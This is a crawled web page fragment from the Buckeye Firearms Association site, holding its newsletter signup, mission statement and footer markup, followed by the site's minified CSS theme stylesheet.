		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css
body_size: 2595
content:
body{line-height:1.6em;font-size:14px;color:#222222;background:url(/sites/all/themes/submerge/images/style1/background.png);border-top:3px solid #222222;}h1,h2,h3,h4,h5{font-weight:bold;line-height:1.0em;font-family:'Source Sans Pro',sans-serif;}h1{font-size:32px;}h2{font-size:20px;}h3{font-size:20px;color:#222222;text-transform:uppercase;}h4,h4{font-size:14px;}a{color:#6ca021;}p{padding-bottom:1.0em;}.page-inner{margin:30px auto;background:#ffffff;box-shadow:0 20px 35px rgba(0,0,0,0.7);}.container_12{padding:0 15px;}.header-wrapper-inner{padding:30px 0px;}h1.site-name a,h2.site-name a{float:left;line-height:60px;padding-right:15px;color:#222222;font-weight:normal;font-family:'Alfa Slab One',cursive;font-size:60px;}h3.site-slogan{float:left;width:200px;padding-top:20px;font-weight:bold;line-height:14px;font-size:14px;color:#666666;vertical-align:center;}.view-slideshow{position:relative;margin-bottom:20px;border-bottom:1px dashed #dddddd;}.view-slideshow .views_slideshow_main{position:relative;}.view-slideshow .views_slideshow_main img{padding:10px;width:596px;height:auto;border:1px solid #dddddd;}.view-slideshow .views_slideshow_main .views-field-field-image{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-field-video{margin-bottom:5px;}.view-slideshow .views_slideshow_main .views-field-created{width:620px;font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.view-slideshow .views_slideshow_main .views-field-title{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-body{padding-bottom:0px;width:620px;}.view-slideshow .views_slideshow_main .views-field-title a{font-family:'Source Sans Pro',sans-serif;color:#222222;padding-bottom:10px;text-transform:uppercase;text-decoration:none;font-weight:bold;font-size:24px;}.views-slideshow-controls-bottom{position:absolute;top:26px;right:26px;z-index:100;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item{display:inline-block;width:32px;height:34px;text-indent:-999em;background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center right no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center center no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center left no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{cursor:pointer;}.preface-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#eeeeee;}.preface-wrapper-inner{padding-left:15px;}.preface-wrapper .block-inner{padding:0 0px;margin-bottom:20px;}.preface-wrapper .block-inner h3{margin-bottom:20px;}.main-content-wrapper{padding:20px 0;}.sidebar .block-inner{margin-bottom:20px;border-bottom:1px dashed #dddddd;}.sidebar .block-inner .content{padding:20px 0;overflow:hidden;}.second-sidebar .block-inner{margin-right:18px;}.postscript-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#333333;}.postscript-wrapper a{color:#dddddd;}.postscript-wrapper a:hover{color:#aaaaaa;background:0;}.postscript-wrapper .block-inner{padding:0 10px;}.postscript-wrapper h3.title{padding-bottom:20px;color:#ffffff;}.footer-wrapper{margin:0 -15px;padding:5px 0;color:#ffffff;background:#222222;text-align:center;}.footer-wrapper a{color:#ffffff;}.item-list ul li span{display:inline;font-size:1.0em;padding:0;}#postscript .item-list ul li{list-style:none;}#user-menu{margin:0 -15px;height:40px;line-height:40px;background:#222222;}.user-menu-inner{}#user-menu ul.menu{padding-left:15px;}#user-menu ul.menu li a{padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:14px;color:#ffffff;text-transform:uppercase;}#user-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#user-menu ul.menu li:hover ul,#user-menu ul.menu li.sfHover ul{left:auto;}#user-menu ul.menu li li a,#user-menu ul.menu li li a.active{display:block;width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#user-menu ul.menu li li a:hover,#user-menu ul.menu li li a.active:hover{background:#333333;}#user-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#user-menu ul.menu li:hover ul ul,#user-menu ul.menu li.sfHover ul ul,#user-menu ul.menu li:hover ul ul ul,#user-menu ul.menu li.sfHover ul ul ul,#user-menu ul.menu li:hover ul ul ul ul,#user-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#user-menu ul.menu li li:hover ul,#user-menu ul.menu li li.sfHover ul,#user-menu ul.menu li li li:hover ul,#user-menu ul.menu li li li.sfHover ul,#user-menu ul.menu li li li li:hover ul,#user-menu ul.menu li li li li.sfHover ul{left:auto;}#user-menu ul.menu li li.expanded,#user-menu ul.menu li li li.expanded{background:0;}.main-menu-wrapper-inner{}#main-menu{height:50px;line-height:50px;background:#6ca021;}#main-menu ul.menu li a{display:block;padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:18px;color:#ffffff;text-transform:uppercase;}#main-menu ul.menu li a:hover{background:#222222;}#main-menu ul.menu li a.active{background:url(/sites/all/themes/submerge/images/style1/active-arrow.png) bottom center no-repeat;;}#main-menu ul.menu li ul{display:none;}#main-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#main-menu ul.menu li:hover ul,#main-menu ul.menu li.sfHover ul{left:auto;}#main-menu ul.menu li li a,#main-menu ul.menu li li a.active{width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#main-menu ul.menu li li a:hover,#main-menu ul.menu li li a.active:hover{background:#333333;}#main-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#main-menu ul.menu li:hover ul ul,#main-menu ul.menu li.sfHover ul ul,#main-menu ul.menu li:hover ul ul ul,#main-menu ul.menu li.sfHover ul ul ul,#main-menu ul.menu li:hover ul ul ul ul,#main-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#main-menu ul.menu li li:hover ul,#main-menu ul.menu li li.sfHover ul,#main-menu ul.menu li li li:hover ul,#main-menu ul.menu li li li.sfHover ul,#main-menu ul.menu li li li li:hover ul,#main-menu ul.menu li li li li.sfHover ul{left:auto;}#main-menu ul.menu li li.expanded,#main-menu ul.menu li li li.expanded{background:0;}#main-menu-second-level h3{display:none;}.main-menu-second-level-wrapper-inner{}#main-menu-second-level{height:35px;background:#dddddd url(/sites/all/themes/submerge/images/style1/second-level-main-menu.png) right center no-repeat;border-top:3px solid #ffffff;}#main-menu-second-level ul.menu li a{display:block;padding:0 10px;height:35px;line-height:35px;color:#222222;}#main-menu-second-level ul.menu li a:hover{background:#cccccc;}.front #page-title{display:none;}.field-name-field-image img{display:block;padding:3px;margin-right:20px;margin-bottom:20px;border:1px solid #dddddd;}h1.title{padding-bottom:20px;}.submitted{font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.taxonomy-inner .field-item a{display:block;padding:2px 10px;float:left;font-size:12px;color:#ffffff;background:#222222;border-radius:3px;}ul.inline li.statistics_counter{font-size:10px;padding:0;}.node-teaser{width:300px;float:left;margin-bottom:20px;}.node-teaser .field-name-field-image img{float:none;padding:0px;margin-right:0px;margin-bottom:5px;border:0px solid #dddddd;}.node-teaser.odd{margin-right:10px;}.node-teaser.even{margin-left:10px;}.node-teaser h2.title a{color:#222222;}.node-teaser .content,.node-teaser .content .field-name-body,.node-teaser .content .field-items,.node-teaser .content .field-item,.node-teaser .content p,.node-teaser .links,.node-teaser .links li{display:inline;}.node-teaser .links li a{font-size:12px;text-transform:uppercase;}.node-teaser .links li a:after{content:" >";}ul.inline li{display:inline;padding:0 10px 0 10px;list-style-type:none;}ul.inline li.comment_forbidden,ul.inline li.comment-add,ul.inline li.comment-comments{display:none;}#comments h2{padding-bottom:10px;font-size:18px;font-weight:bold;}#comments .comment{padding:10px 0;margin-bottom:0px;border-bottom:1px dashed #dddddd;}#comments .user-picture img{display:block;float:left;width:50px;height:50px;}#comments .submitted{display:block;margin-left:60px;}#comments .submitted a{font-weight:bold;}#comments .content{display:block;margin-left:60px;}#comments .links{display:block;float:right;margin-left:60px;text-transform:uppercase;font-size:0.8em;}#comments .indented{margin-left:0;margin-bottom:20px;background:#f9f9f9;}#comments .indented .comment{padding:10px 20px;margin-left:0px;margin-bottom:0;background:#f9f9f9;border-bottom:0;color:#555555;}.permalink{float:right;color:#666666;}.region-search-box{float:right;}#search-block-form{margin-top:0;background:0;line-height:39px;background:#000000;}#search-block-form h2,#search-block-form label{display:none;}#search-block-form  .form-item,#search-block-form  .form-actions{margin-bottom:0em;margin-top:0em;}#search-block-form .form-text,#search-block-form .form-submit{padding:0;margin:0;border:0;background:0;vertical-align:middle;}#search-block-form .form-submit{display:inline-block;margin-right:30px;width:32px;height:39px;padding:0 5px;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/submerge/images/search.png) right center no-repeat;}#search-block-form .form-text{padding:0 10px;width:268px;color:#dddddd;background:#000000;font-size:14px;}#search-block-form input:focus,#search-block-form button:focus,#search-block-form select:focus,#search-block-form textarea:focus{box-shadow:0 0 0 0 #000000;}#search-block-form input:focus{}.social{float:right;padding-top:7px;}.social-links li{display:block;float:left;padding-left:5px;}.social-links li a{display:inline-block;width:48px;height:48px;}.facebook{background:url(/sites/all/themes/submerge/images/facebook.png) no-repeat;}.rss{background:url(/sites/all/themes/submerge/images/feed-icon.png) no-repeat;}.twitter{background:url(/sites/all/themes/submerge/images/twitter.png) no-repeat;}.google{background:url(/sites/all/themes/submerge/images/google.png) no-repeat;}.facebook:hover{background:url(/sites/all/themes/submerge/images/facebook-hover.png) no-repeat;}.rss:hover{background:url(/sites/all/themes/submerge/images/feed-icon-hover.png) no-repeat;}.twitter:hover{background:url(/sites/all/themes/submerge/images/twitter-hover.png) no-repeat;}.google:hover{background:url(/sites/all/themes/submerge/images/google-hover.png) no-repeat;}.breadcrumb-inner{padding:0 10px;margin-right:18px;color:#ffffff;background:#333333;}.breadcrumb a{color:#ffffff;}.more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#6ca021;border-radius:3px;}.more-link a:hover{background:#222222;}#postscript .more-link a{background:#222222;}#postscript .more-link a:hover{color:#ffffff;background:#6ca021;}ul.primary{border-bottom:0 solid #DDDDDD;border-collapse:collapse;height:auto;line-height:1em;list-style:none outside none;margin:5px 0;padding:0 0 20px 3px;white-space:nowrap;}ul.primary li a{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin-right:3px;padding:5px 1em;text-decoration:none;}.profile{clear:both;margin:0em 0;}.profile .user-picture{float:none;margin:0 0em 1em 0;}.item-list ul.pager li{display:inline-block;padding:0;line-height:32px;}.item-list ul.pager li.pager-item,.item-list ul.pager li.pager-current{height:32px;width:32px;background:#dddddd;border-radius:16px;color:#ffffff;}.item-list ul.pager li.pager-current{background:#666666;}.item-list ul.pager li a{display:inline-block;line-height:32px;color:#222222;}.item-list ul.pager li.pager-next{padding-left:5px;}body #main-content .quicktabs-wrapper .block-inner{padding:0px;margin-bottom:0px;border:0px solid #dddddd;border-bottom:0px solid #920000;background:0;box-shadow:0px 0px 0px #bbbbbb;}.quicktabs_main.quicktabs-style-nostyle{background-color:#fff;padding:10px;clear:both;}ul.quicktabs-tabs.quicktabs-style-nostyle{padding:0 5px 0 0;font:bold 12px/19px Verdana !important;font-weight:bold;height:19px;margin:0;}ul.quicktabs-tabs.quicktabs-style-nostyle a{font-size:9px;display:inline-block;padding:2px 10px;font-weight:bold;text-decoration:none;color:#ffffff;background:#666666;border-radius:3px;}ul.quicktabs-tabs.quicktabs-style-nostyle a:hover{background:#333333;color:#bbbbbb;}ul.quicktabs-tabs.quicktabs-style-nostyle li.active a{color:#ffffff;background:#222222;}ul.quicktabs-tabs.quicktabs-style-nostyle li{margin:0 0px 0 0;position:relative;}.quicktabs_main.quicktabs-style-nostyle .item-list{padding:10px 0;}.quicktabs_main.quicktabs-style-nostyle .item-list li span{display:inline;font-size:0.8em;padding:0 10px;}.quicktabs_main.quicktabs-style-nostyle .content{color:#999999;padding:0 0 0 0;}.preface-wrapper .views-row{overflow:hidden;}.preface-wrapper .views-row{padding:0 20px;}.preface-wrapper .views-row .views-field-title a{font-size:18px;padding-bottom:10px;font-weight:bold;color:#222222;}.preface-wrapper .views-row .views-field-field-image img{display:block;float:left;margin-right:10px;margin-bottom:10px;}.preface-wrapper .attachment{padding:15px 0 15px 0;background:#e8e8e8;border-radius:10px;}.preface-wrapper .attachment .views-row{padding:3px 15px;margin-left:15px;line-height:1.0em;background:url(/sites/all/themes/submerge/images/bullet.png) left center no-repeat;}.preface-wrapper .attachment .views-row a{display:block;font-weight:bold;font-size:14px;}.preface-wrapper .attachment .views-row .views-field-title a{padding-bottom:0;}.preface-wrapper .attachment .views-row a:hover{color:#6ca021;}
